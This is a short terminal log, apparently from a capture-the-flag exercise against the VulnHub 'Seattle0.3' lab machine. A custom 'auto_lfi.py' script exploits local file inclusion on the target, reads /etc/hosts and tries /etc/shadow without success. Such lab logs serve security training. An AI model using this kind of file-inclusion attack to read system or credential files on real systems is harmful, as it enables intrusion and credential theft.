 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Seattle0.3]
└─# python3 auto_lfi.py
usage: auto_lfi.py [-h] -t TARGET
auto_lfi.py: error: the following arguments are required: -t/--target
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Seattle0.3]
└─# python3 auto_lfi.py -t 192.168.56.156
[+] Type exit to exit ! [+]
Reading file: /etc/hosts
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
Reading file: /etc/shadow
[+] File does NOT EXIST !!! Or I can't read it !!! [+]
Reading file: exit
[+] Exxxxitting.... !! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Seattle0.3]
└─#